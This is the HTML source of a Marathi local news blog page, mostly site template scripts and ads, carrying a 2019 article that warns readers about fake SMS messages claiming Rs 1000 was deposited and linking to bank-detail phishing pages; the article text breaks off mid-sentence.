            div.css({overflow: "hidden", position: "relative", "z-index": "2", left: "0px"});
            var liSize = o.vertical ? height(li) : width(li);   // Full li size(incl margin)-Used for animation
            var ulSize = liSize * itemLength;                   // size of full ul(total length, not just for the visible items)
            var divSize = liSize * v;                           // size of entire div(total length for just the visible items)
            li.css({width: li.width(), height: li.height()});
            ul.css(sizeCss, ulSize+"px").css(animCss, -(curr*liSize));
            div.css(sizeCss, divSize+"px");                     // Width of the DIV. length of visible images
            if(o.btnPrev)
              $(o.btnPrev).click(function() {
                return go(curr-o.scroll);
              });
            if(o.btnNext)
              $(o.btnNext).click(function() {
                return go(curr+o.scroll);
              });
            if(o.btnGo)
              $.each(o.btnGo, function(i, val) {
                $(val).click(function() {
                  return go(o.circular ? o.visible+i : i);
                });
              });
            if(o.mouseWheel && div.mousewheel)
              div.mousewheel(function(e, d) {
                return d>0 ? go(curr-o.scroll) : go(curr+o.scroll);
              });
            if(o.auto)
              setInterval(function() {
                go(curr+o.scroll);
              }, o.auto+o.speed);
            function vis() {
              return li.slice(curr).slice(0,v);
            };
            function go(to) {
              if(!running) {
                if(o.beforeStart)
                  o.beforeStart.call(this, vis());
                if(o.circular) {            // If circular we are in first or last, then goto the other end
                  if(to<=o.start-v-1) {           // If first, then goto last
                    ul.css(animCss, -((itemLength-(v*2))*liSize)+"px");
                    // If "scroll" > 1, then the "to" might not be equal to the condition; it can be lesser depending on the number of elements.
                    curr = to==o.start-v-1 ? itemLength-(v*2)-1 : itemLength-(v*2)-o.scroll;
                  } else if(to>=itemLength-v+1) { // If last, then goto first
                    ul.css(animCss, -( (v) * liSize ) + "px" );
                    // If "scroll" > 1, then the "to" might not be equal to the condition; it can be greater depending on the number of elements.
                    curr = to==itemLength-v+1 ? v+1 : v+o.scroll;
                  } else curr = to;
                } else {                    // If non-circular and to points to first or last, we just return.
                  if(to<0 || to>itemLength-v) return;
                  else curr = to;
                }                           // If neither overrides it, the curr will still be "to" and we can proceed.
                running = true;
                ul.animate(
                  animCss == "left" ? { left: -(curr*liSize) } : { top: -(curr*liSize) } , o.speed, o.easing,
                  function() {
                    if(o.afterEnd)
                      o.afterEnd.call(this, vis());
                    running = false;
                  }
                );
                // Disable buttons when the carousel reaches the last/first, and enable when not
                if(!o.circular) {
                  $(o.btnPrev + "," + o.btnNext).removeClass("disabled");
                  $( (curr-o.scroll<0 && o.btnPrev)
                    ||
                    (curr+o.scroll > itemLength-v && o.btnNext)
                    ||
                    []
                   ).addClass("disabled");
                }
              }
              return false;
            };
          });
        };
        function css(el, prop) {
          return parseInt($.css(el[0], prop)) || 0;
        };
        function width(el) {
          return  el[0].offsetWidth + css(el, 'marginLeft') + css(el, 'marginRight');
        };
        function height(el) {
          return el[0].offsetHeight + css(el, 'marginTop') + css(el, 'marginBottom');
        };
      })(jQuery);
      //]]>
    </script>
<script type='text/javascript'>
      //<![CDATA[
      imgr=new Array();
      imgr[0]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLXVQ36OHebwgQ5Rik_S13-MtyAu9DyWVa7D9T6a7IlGtGrV_ZThnHeoTW79lJJ85zIwJ4eAck8YqQ1LAebOuDw-tce7FDvGaitnFKW8Se76EJLep8VjVHpVDC8FYqsQKroXXzMfRyWxs/s1600/picture_not_available.png";
      showRandomImg=true;
      aBold=true;
      summaryPost=150;
      summaryPost1=0;
      summaryTitle=15;
      numposts5=6;
      function recentarticles1(json) {
        j = (showRandomImg) ? Math.floor((imgr.length+1)*Math.random()) : 0;
        img  = new Array();
        for (var i = 0; i < numposts5; i++) {
          var entry = json.feed.entry[i];
          var posttitle = entry.title.$t;
          var pcm;
          var posturl;
          if (i == json.feed.entry.length) break;
          for (var k = 0; k < entry.link.length; k++) {
            if (entry.link[k].rel == 'alternate') {
              posturl = entry.link[k].href;
              break;
            }
          }
          for (var k = 0; k < entry.link.length; k++) {
            if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
              pcm = entry.link[k].title.split(" ")[0];
              break;
            }
          }
          if ("content" in entry) {
            var postcontent = entry.content.$t;}
          else
            if ("summary" in entry) {
              var postcontent = entry.summary.$t;}
            else var postcontent = "";
          postdate = entry.published.$t;
          if(j>imgr.length-1) j=0;
          img[i] = imgr[j];
          s = postcontent	; a = s.indexOf("<img"); b = s.indexOf("src=\"",a); c = s.indexOf("\"",b+5); d = s.substr(b+5,c-b-5);
          if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")) img[i] = d;
          //cmtext = (text != 'no') ? '<i><font color="'+acolor+'">('+pcm+' '+text+')</font></i>' : '';
          var month = [1,2,3,4,5,6,7,8,9,10,11,12];
          var month2 = ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];
          var day = postdate.split("-")[2].substring(0,2);
          var m = postdate.split("-")[1];
          var y = postdate.split("-")[0];
          for(var u2=0;u2<month.length;u2++){
            if(parseInt(m)==month[u2]) {
              m = month2[u2] ; break;
            }
          }
          var daystr = day+ ' ' + m + ' ' + y ;
          var trtd = '<li class="car"><div class="thumbE"><a href="'+posturl+'"><img width="285" min-height="190" class="Thumbnail thumbnail carousel " src="'+img[i]+'"/></a></div><a class="slider_title" href="'+posturl+'">'+posttitle+'</a></li>';
          document.write(trtd);
          j++;
        }
      }
      //]]>
    </script>
<script async='async' data-ad-client='ca-pub-7030956438907336' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9177803351104816'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-9177803351104816' data-ad-format='fluid' data-ad-layout-key='-5w+cn+3-52+e7' data-ad-slot='1515446436' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5812927784275347344&amp;zx=72cc1d67-2216-430c-bb5b-b61b88b98ebd' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5812927784275347344&amp;zx=72cc1d67-2216-430c-bb5b-b61b88b98ebd' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5491146169997001&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-5491146169997001 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Hind&family=Teko&family=Mukta&family=Poppins&family=Kalam&family=Martel&family=Rajdhani"></head>
<body class='loading'>
<div id='fb-root'></div>
<script>
      //<![CDATA[
      window.fbAsyncInit = function() {
        FB.init({
          appId : 'YOUR_APPLICATION_ID',
          status : true, // check login status
          cookie : true, // enable cookies to allow the server to access the session
          xfbml : true // parse XFBML
        });
      };
      (function() {
        var e = document.createElement('script');
        e.src = document.location.protocol + '//connect.facebook.net/en_US/all.js';
        e.async = true;
        document.getElementById('fb-root').appendChild(e);
      }());
      //]]>
    </script>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/5812927784275347344?po\x3d3005066774314816883\x26origin\x3dhttps://www.thechandrapurtimes.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<!-- outer-wrapper start -->
<div id='outer-wrapper'>
<div id='top-nav'>
<nav class='top-menu'>
<!-- primary navigation menu start -->
<div id='beakingnews'><span class='tulisbreaking'>DON'T MISS</span>
<div id='recentpostbreaking'>Loading...</div></div>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function () {
  var numpostx 	= 20; // Maximum Post
$.ajax({
    url: '/feeds/posts/default?alt=json-in-script&max-results=' + numpostx + '',
    type: 'get',
    dataType: "jsonp",
    success: function(data) {
        var posturl, posttitle, skeleton = '',
            entry = data.feed.entry;
        if (entry !== undefined) {
            skeleton = "<ul>";
        for (var i = 0; i < entry.length; i++) {
                for (var j=0; j < entry[i].link.length; j++)
                {
                     if (entry[i].link[j].rel == "alternate")
                        {
                            posturl = entry[i].link[j].href;
                            break;
                         }
                }				
            posttitle = entry[i].title.$t;
            skeleton += '<li><a href="' + posturl + '" target="_blank">' + posttitle + '</a></li>';
        }
            skeleton += '</ul>';
            $('#recentpostbreaking').html(skeleton);
            // kode untuk efek pada breaking news
            function tick(){
            $('#recentpostbreaking li:first').slideUp( function () { $(this).appendTo($('#recentpostbreaking ul')).slideDown(); });
            }
        setInterval(function(){ tick () }, 5000);
        } else {
            $('#recentpostbreaking').html('<span>No result!</span>');
        }
    },
    error: function() {
            $('#recentpostbreaking').html('<strong>Error Loading Feed!</strong>');
       }
});
});
//]]>
</script>
<ul class='socialbar'>
<li><a class='soc-follow facebook' href='#' title='facebook'></a></li>
<li><a class='soc-follow twitter' href='#' title='twitter'></a></li>
<li><a class='soc-follow vimeo' href='#' title='vimeo'></a></li>
<li><a class='soc-follow flickrs' href='#' title='flickr'></a></li>
<li><a class='soc-follow dribbble' href='#' title='dribbble'></a></li>
<li><a class='soc-follow linkedin' href='#' title='linkedin'></a></li>
</ul>
<!-- social media button end -->
</nav>
</div>
<div class='clear'></div>
<!-- header wrapper start -->
<header id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='header section section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.thechandrapurtimes.com/'>
श&#2379;ध पत&#2381;रक&#2366;र&#2367;त&#2375;च&#2306; म&#2366;ह&#2375;रघर 
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'>
<span>
</span>
</p>
</div>
</div>
</div></div>
<div class='header-right section section' id='header-right'><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<img alt="Ads" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioECd9wKdInrwxilpAKGecBcS4NXKtdnUeSEWGqZ5Nz__u0bYYErzZjAdGPegK6C9yQR9qPVwvBDmRbxQ90FiA4gITTKdvWQkVXkYZWms1qxITwDUhhXdyRwnzUJznLyDuD_bDkt7G4z0/s1007/the_chandrapur_times-removebg-preview.png"/>
</div>
<div class='clear'></div>
</div></div>
</header>
<!-- header wrapper end -->
<nav id='nav' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement'>
<!-- secondary navigation menu start -->
<ul class='nav menubar2' id='menu-main'>
<li>
<a class='active' href='/' itemprop='url'>
<i class='fa fa-home'></i>
<div id='act'>
<span itemprop='name'>Home</span>
</div>
</a>
</li>
<li>
<a href='https://www.thechandrapurtimes.com/search/label/chandrapur?max-results=10'>
              Chandrapur
            </a>
<ul>
<li>
<a href='https://www.thechandrapurtimes.com/search?q=%E0%A4%AD%E0%A4%A6%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A4%E0%A5%80' itemprop='url'>
<span itemprop='name'>भद&#2381;र&#2366;वत&#2368;</span>
</a>
<li>
<a href='https://www.thechandrapurtimes.com/search?q=%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%81%E0%A4%B0%E0%A4%BE' itemprop='url'>
<span itemprop='name'>र&#2366;ज&#2369;र&#2366; </span>
</a>
</li>
<ul>
<li>
<a href='https://www.thechandrapurtimes.com/search?q=%E0%A4%97%E0%A4%A1%E0%A4%9A%E0%A4%BE%E0%A4%82%E0%A4%A6%E0%A5%81%E0%A4%B0' itemprop='url'>
<span itemprop='name'>गडच&#2366;&#2306;द&#2369;र</span>
</a>
</li>
<li>
<a href='https://www.thechandrapurtimes.com/search?q=%E0%A4%B5%E0%A4%B0%E0%A5%8B%E0%A4%B0%E0%A4%BE+' itemprop='url'>
<span itemprop='name'>वर&#2379;र&#2366; </span>
</a>
</li>
<li>
<a href='#' itemprop='url'>
<span itemprop='name'>DropDown 3</span>
</a>
</li>
</ul>
</li>
<li>
<a href='https://perfect-mag-sora-templates.blogspot.com/p/page-markup-and-typography.html' itemprop='url'>
<span itemprop='name'>ShortCodes</span>
</a>
</li>
<li>
<a href='http://www.sorabloggingtips.com/2017/01/how-to-add-sitemap-widget-in-blogspot-blogs.html' itemprop='url'>
<span itemprop='name'>SiteMap</span>
</a>
</li>
<li>
<a href='https://perfect-mag-sora-templates.blogspot.in/soratemplates' itemprop='url'>
<span itemprop='name'>Error Page</span>
</a>
</li>
</ul>
</li>
<li>
<a href='https://www.thechandrapurtimes.com/search?q=%E0%A4%AE%E0%A4%B9%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%B7%E0%A5%8D%E0%A4%9F%E0%A5%8D%E0%A4%B0' itemprop='url'>
<span itemprop='name'>मह&#2366;र&#2366;ष&#2381;ट&#2381;र</span>
</a>
<ul class='sub-menu'>
<li><a href='https://www.thechandrapurtimes.com/search?q=%E0%A4%AF%E0%A4%B5%E0%A4%A4%E0%A4%AE%E0%A4%BE%E0%A4%B3'>यवतम&#2366;ळ</a></li>
<li><a href='https://www.thechandrapurtimes.com/search?q=%E0%A4%A8%E0%A4%BE%E0%A4%97%E0%A4%AA%E0%A5%82%E0%A4%B0'>न&#2366;गप&#2370;र</a></li>
</ul>
</li>
<li>
<a href='https://www.thechandrapurtimes.com/search?q=%E0%A4%AA%E0%A5%8B%E0%A4%B2%E0%A5%80%E0%A4%B8' itemprop='url'>
<span itemprop='name'> Crime Update</span>
</a>
</li>
</ul>
<div id='searchformfix'>
<form action='/search' id='searchform'>
<input name='q' onblur='if (this.value == "") {this.value = "Text to Search...";}' onfocus='if (this.value == "Text to Search...") {this.value = "";}' type='text' value='Text to Search...'/>
<input type='submit' value=''/>
</form>
</div>
</nav>
<div class='clear'></div>
<!-- secondary navigation menu end -->
<!-- content wrapper start -->
<div id='content-wrapper'>
<div id='mywrapper'>
<div id='sidebar-narrow' style='width:100%;max-width:160px;float:right;'>
<div class='sidebar section' id='sidebar-lab'><div class='widget HTML' data-version='1' id='HTML13'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9177803351104816" crossorigin="anonymous"></script>
<!-- Ad1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9177803351104816"
     data-ad-slot="6721986759"
     data-ad-format="auto"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9177803351104816" crossorigin="anonymous"></script>
<!-- new display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9177803351104816"
     data-ad-slot="1251722550"
     data-ad-format="auto"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9177803351104816" crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-5w+cn+3-52+e7"
     data-ad-client="ca-pub-9177803351104816"
     data-ad-slot="1515446436"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<div class='widget-content'>
<script async="async" custom-element="amp-auto-ads" src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- post wrapper start -->
<div id='post-wrapper'>
<div class='clear'></div>
<div class='post-container'>
<div class='clear'></div>
<div id='singlepage'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs'>
<span>
<a href='https://www.thechandrapurtimes.com/' itemprop='url'>
<span itemprop='title'>
                                        Home
                                      </span>
</a>
</span>
<span>
<a href='https://www.thechandrapurtimes.com/search/label/%E0%A4%A8%E0%A4%BE%E0%A4%97%E0%A4%AA%E0%A5%82%E0%A4%B0?&max-results=8' itemprop='url'>
<span itemprop='title'>
न&#2366;गप&#2370;र
</span>
</a>
</span>
<span>
स&#2366;वध&#2366;न:१००० र&#2369;पय&#2375; जम&#2366; झ&#2366;ल&#2381;य&#2366;च&#2366; म&#2375;स&#2375;ज प&#2366;ठव&#2370;न भ&#2366;मट&#2375; करत आह&#2375;त फसवण&#2370;क   
</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                              <div class="date-outer">
                            

                              <div class="date-posts">
                            
<div class='post-outer'>
<article class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiejmQSPGvMJprj03vuBLQ9t_rK2ZZIliHN7f_JN4b6FsCKagKSAkdfpqN8uODCSYvu7PIPWmMOC98zExklDPAKOajUG0EoQtqF4vwe5N0CRInV7-KZzX2frlOFYbucb0AkFhZ-zhx0zo/s320/Untitled-5+copy.jpg' itemprop='image'/>
<a name='3005066774314816883'></a>
<h1 class='post-title entry-title' itemprop='headline'>
स&#2366;वध&#2366;न:१००० र&#2369;पय&#2375; जम&#2366; झ&#2366;ल&#2381;य&#2366;च&#2366; म&#2375;स&#2375;ज प&#2366;ठव&#2370;न भ&#2366;मट&#2375; करत आह&#2375;त फसवण&#2370;क   
</h1>
<div class='post-info'>
<span class='author-info'>
<i class='fa fa-user'></i>
<span class='vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/00606303033155102980' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/00606303033155102980' rel='author' title='author profile'>
<span itemprop='name'>
The Chandrapur Times
</span>
</a>
</span>
</span>
</span>
<meta content='http://www.thechandrapurtimes.com/2019/02/blog-post_57.html' itemprop='url'/>
<span class='time-info'>
<i class='fa fa-calendar'></i>
<a class='timestamp-link' href='https://www.thechandrapurtimes.com/2019/02/blog-post_57.html' rel='bookmark' title='permanent link'>
<abbr class='published updated' itemprop='datePublished' title='2019-02-04T00:51:00+05:30'>
February 04, 2019
</abbr>
</a>
</span>
<span class='label-info'>
<i class='fa fa-tags'></i>
<a href='https://www.thechandrapurtimes.com/search/label/%E0%A4%A8%E0%A4%BE%E0%A4%97%E0%A4%AA%E0%A5%82%E0%A4%B0' rel='tag'>
न&#2366;गप&#2370;र
</a>
</span>
</div>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-3005066774314816883' itemprop='description articleBody'>
<div dir="ltr" style="text-align: left;" trbidi="on"><div style="text-align: justify;"><b><span style="color: red;">लल&#2367;त ल&#2366;&#2306;ज&#2375;व&#2366;र/न&#2366;गप&#2370;र:</span></b></div><div style="text-align: justify;">त&#2369;मच&#2381;य&#2366; म&#2379;ब&#2366;ईलवर एक ट&#2375;क&#2381;स&#2381;ट MSG य&#2375;त&#2379;,त&#2369;म&#2381;ह&#2368; म&#2379;ब&#2366;ईल बघत&#2366; आण&#2367; म&#2375;स&#2375;ज असत&#2379; त&#2369;मच&#2366; क&#2379;ण&#2368; तर&#2368; म&#2367;त&#2381;र म&#2376;त&#2381;र&#2368;ण त&#2369;मच&#2381;य&#2366; ख&#2366;त&#2381;य&#2366;ल&#2366; एकहज&#2366;र र&#2369;पय&#2375; जम&#2366; करत&#2379;,त&#2381;य&#2366;ख&#2366;ल&#2368; त&#2381;य&#2366;ख&#2366;ल&#2368; एक ल&#2367;&#2306;क असत&#2375; त&#2381;य&#2366;वर क&#2381;ल&#2367;क कर&#2366;यस&#2366;ठ&#2368; स&#2366;&#2306;गत&#2366;त,आण&#2367; त&#2369;म&#2381;ह&#2368; तत&#2381;क&#2366;ळ त&#2381;य&#2366; ल&#2367;&#2306;कवर क&#2381;ल&#2367;क करत&#2366; म&#2366;त&#2381;र त&#2369;म&#2381;ह&#2368; ल&#2367;&#2306;क उघड&#2370;न प&#2366;ह&#2367;ल&#2368; तर प&#2376;स&#2375; जम&#2366; झ&#2366;ल&#2375;ल&#2375; नसत&#2366;त. मग म&#2375;स&#2375;ज कश&#2366;स&#2366;ठ&#2368; प&#2366;ठवल&#2366; ज&#2366;त&#2379;य,अस&#2375; म&#2375;स&#2375;ज क&#2379;ण प&#2366;ठवत आह&#2375;,य&#2366;च&#2368; स&#2306;प&#2370;र&#2381;ण म&#2366;ह&#2367;त&#2368;च&#2366; श&#2379;ध आम&#2381;ह&#2368; व&#2367;व&#2367;ध स&#2366;यबर तज&#2381;ञ&#2366;&#2306;कड&#2370;न ज&#2366;ण&#2370;न घ&#2375;तल&#2366;,</div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiejmQSPGvMJprj03vuBLQ9t_rK2ZZIliHN7f_JN4b6FsCKagKSAkdfpqN8uODCSYvu7PIPWmMOC98zExklDPAKOajUG0EoQtqF4vwe5N0CRInV7-KZzX2frlOFYbucb0AkFhZ-zhx0zo/s1600/Untitled-5+copy.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="401" data-original-width="452" height="283" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiejmQSPGvMJprj03vuBLQ9t_rK2ZZIliHN7f_JN4b6FsCKagKSAkdfpqN8uODCSYvu7PIPWmMOC98zExklDPAKOajUG0EoQtqF4vwe5N0CRInV7-KZzX2frlOFYbucb0AkFhZ-zhx0zo/s320/Untitled-5+copy.jpg" width="320" /></a></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">त&#2369;मच&#2381;य&#2366; म&#2379;ब&#2366;ईल मध&#2381;य&#2375; एक हज&#2366;र र&#2369;पय&#2375; जम&#2366; झ&#2366;ल&#2381;य&#2366;च&#2366; म&#2375;स&#2375;ज आल&#2366;य? जर क&#2366; ह&#2366; म&#2375;स&#2375;ज त&#2369;म&#2381;ह&#2366;ल&#2366; त&#2369;मच&#2381;य&#2366; म&#2379;ब&#2366;ईलवर आल&#2366; अस&#2375;ल तर जर&#2366; स&#2366;वध व&#2381;ह&#2366;, क&#2366;रण ह&#2366; म&#2375;स&#2375;ज अन&#2375;क&#2366;&#2306;न&#2366; य&#2375;त&#2379;य, त&#2369;मच&#2381;य&#2366; ख&#2366;त&#2381;य&#2366;त प&#2376;स&#2375; जम&#2366; झ&#2366;ल&#2381;य&#2366;च&#2366; द&#2366;व&#2366; करत&#2379;, आण&#2367; ख&#2366;त&#2381;य&#2366;त प&#2376;स&#2375; जम&#2366; झ&#2366;ल&#2375;त क&#2366;? ह&#2375; पह&#2366;यच&#2306; असल&#2381;य&#2366;स ख&#2366;ल&#2368;ल ल&#2367;&#2306;क उघड&#2370;न बघ&#2366; अस&#2366; स&#2306;द&#2375;श द&#2375;त&#2379;,पण खरच क&#2379;ण&#2368; आपल&#2381;य&#2366;ल&#2366; प&#2376;स&#2375; प&#2366;ठवत असत&#2375; क&#2366; ? ह&#2375; बघण&#2381;य&#2366;स&#2366;ठ&#2368; अन&#2375;क&#2366;&#2306;न&#2368; ह&#2368; ल&#2367;&#2306;क उघड&#2370;न प&#2366;ह&#2367;ल&#2368;, पण प&#2376;स&#2375; जम&#2366; झ&#2366;ल&#2375;ल&#2375; न&#2366;ह&#2368;त, मग ह&#2366; म&#2375;स&#2375;ज क&#2379;ण&#2368; प&#2366;ठवल&#2366;, ह&#2367; फसवण&#2370;क तर न&#2366;ह&#2368; न? अस&#2375; अन&#2375;क प&#2381;रश&#2381;न आपल&#2381;य&#2366; सम&#2379;र उभ&#2375; ठ&#2366;गत&#2366;त,</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">ह&#2366; ज&#2379; MSGवर प&#2376;स&#2375; जम&#2366; झ&#2366;ल&#2381;य&#2366;च&#2375; ज&#2375; घड&#2370;न य&#2375;त&#2375; त&#2381;य&#2366;च&#2368; सत&#2381;यत&#2366; ज&#2366;ण&#2370;न घ&#2375;ण&#2381;य&#2366;स&#2366;ठ&#2368; आम&#2381;ह&#2368; क&#2366;ह&#2368; प&#2379;ल&#2368;स व&#2367;भ&#2366;ग&#2366;त&#2368;ल अध&#2367;क&#2366;ऱ&#2381;य&#2366;&#2306;श&#2368; ब&#2379;लल&#2379;, त&#2381;य&#2366;&#2306;न&#2366; ह&#2366; म&#2375;स&#2375;ज द&#2366;खवल&#2366; आण&#2367; य&#2366;बद&#2381;दल अध&#2367;क म&#2366;ह&#2367;त&#2368; ज&#2366;ण&#2370;न घ&#2375;तल&#2368;, प&#2366;ठवण&#2366;ऱ&#2381;य&#2366;च&#2366; एकच उद&#2381;द&#2375;श आह&#2375; त&#2379; म&#2381;हणज&#2375; आपल&#2368; व&#2376;यक&#2381;त&#2367;क म&#2366;ह&#2367;त&#2368; च&#2379;र&#2370;न त&#2381;य&#2366;च&#2366; स&#2381;वत&#2307;च&#2381;य&#2366; फ&#2366;यद&#2381;य&#2366;स&#2366;ठ&#2368; उपय&#2379;ग कर&#2370;न घ&#2381;य&#2366;यच&#2366; आह&#2375;, ह&#2375; म&#2375;स&#2375;ज&#2375;स ज&#2366;न&#2375;व&#2366;र&#2368; मह&#2367;न&#2381;य&#2366;च&#2381;य&#2366; श&#2375;वटच&#2381;य&#2366; आठवड&#2381;य&#2366;प&#2366;स&#2370;न बल&#2381;कच&#2381;य&#2366; स&#2306;ख&#2381;य&#2375;त प&#2366;ठव&#2367;ल&#2381;य&#2366; ज&#2366;त आह&#2375;त,ह&#2375; म&#2375;स&#2375;ज ग&#2375;ल&#2381;य&#2366; अन&#2375;क द&#2367;वस&#2366;&#2306;प&#2366;स&#2370;न अन&#2375;क ल&#2379;क&#2366;&#2306;च&#2381;य&#2366; म&#2375;स&#2375;ज ब&#2377;क&#2381;समध&#2381;य&#2375; य&#2375;त आह&#2375;त, त&#2369;मच&#2381;य&#2366; ख&#2366;त&#2381;य&#2366;वर त&#2375; 1000 र&#2369;पय&#2375; जम&#2366; झ&#2366;ल&#2375;ल&#2375; आह&#2375;त आण&#2367; अध&#2367;क म&#2366;ह&#2367;त&#2368; ज&#2366;ण&#2370;न घ&#2381;य&#2366;यच&#2375; अस&#2375;ल तर आपण प&#2369;ढ&#2375; द&#2367;ल&#2375;ल&#2368; ल&#2367;&#2306;कआह&#2375;, ह&#2368; ह&#2367; ल&#2367;&#2306;क त&#2369;म&#2381;ह&#2368; ओपन कर&#2366;,म&#2366;त&#2381;र ह&#2367; ल&#2367;&#2306;क ओपन क&#2375;ल&#2368; तर स&#2306;प&#2370;र&#2381;ण ब&#2305;क तपश&#2368;ल म&#2366;ग&#2367;तल&#2366; ज&#2366;त&#2379;,जर क&#2366; त&#2369;म&#2381;ह&#2368; ह&#2366; ब&#2305;क तपश&#2368;ल भरल&#2366; तर त&#2369;मच&#2366; ख&#2367;श&#2366; ख&#2366;ल&#2368; झ&#2366;ल&#2366; समज&#2366;,अश&#2381;य&#2366; फसव&#2381;य&#2366; MSG ल&#2366; बळ&#2368;न पडण&#2381;य&#2366;च&#2375; आव&#2381;ह&#2366;हन सध&#2381;य&#2366; मह&#2366;र&#2366;ष&#2381;ट&#2381;र प&#2379;ल&#2367;स&#2366;&#2306;कड&#2370;न करण&#2381;य&#2366;त य&#2375;त आह&#2375;.</div><div style="text-align: justify;"><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXpZY5mN77ke-QihOydRW8Erq1xts5sUfhNGkI277rvcHUZjnObDhyUNjTSGPfjfSO_8MPkzyR36MEMdOk4Z-JHJ0sce0h3ZpY91OULhLteE7HyVCjJ-QhR-UCiZuOwqxXKV1U5g_UoQg/s1600/b79ffe1a-ede0-4a37-ab80-c7bb0bd78a9e.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="645" data-original-width="879" height="234" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXpZY5mN77ke-QihOydRW8Erq1xts5sUfhNGkI277rvcHUZjnObDhyUNjTSGPfjfSO_8MPkzyR36MEMdOk4Z-JHJ0sce0h3ZpY91OULhLteE7HyVCjJ-QhR-UCiZuOwqxXKV1U5g_UoQg/s320/b79ffe1a-ede0-4a37-ab80-c7bb0bd78a9e.jpg" width="320" /></a></div><div style="text-align: justify;">&nbsp;य&#2366; MSG मध&#2381;य&#2375; य&#2375;त असल&#2375;ल&#2368; ल&#2367;&#2306;क ह&#2367; एक&#2366; ऑनल&#2366;ईन श&#2377;प&#2367;&#2306;ग स&#2366;ईटच&#2368; 